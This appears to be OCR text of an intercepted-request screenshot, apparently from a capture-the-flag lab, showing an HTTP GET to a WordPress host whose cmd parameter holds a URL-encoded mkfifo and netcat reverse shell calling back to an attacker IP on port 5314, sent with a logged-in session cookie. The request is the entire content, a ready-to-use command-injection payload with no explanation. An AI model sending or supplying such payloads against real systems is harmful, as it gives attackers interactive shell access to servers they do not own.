 Pretty Raw \n Actions
1 GET /?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.104
+5314+>/tmp/f HTTP/1.1
2 Host: 10.129.100.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_a0b9aaca48b829f6a8b6fc42e677af02=
Notch%7C1614034024%7CDSRDR1M83sSbFGSw97AvsAd5gOCfflkFFAnyF3SEhOU%7C9201c
6ecf9cfd4bdaa8768a2ffa86d0cb42ff401502bb6536588a451a070cdd8;
wp-settings-time-1=1613861662
9 Upgrade-Insecure-Requests: 1
10